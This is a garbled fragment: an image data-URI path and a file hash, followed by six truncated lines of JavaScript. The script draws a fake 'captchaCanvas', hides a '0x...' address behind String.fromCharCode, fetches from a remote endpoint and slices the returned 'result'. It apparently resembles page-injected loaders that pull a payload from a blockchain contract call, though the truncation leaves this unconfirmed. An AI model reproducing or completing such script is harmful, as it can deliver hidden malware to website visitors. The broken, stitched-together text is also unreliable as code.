
💾 File hash: 4ea7f1cd6d8cd75bd2f94ffba0d9c
Update date: 2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13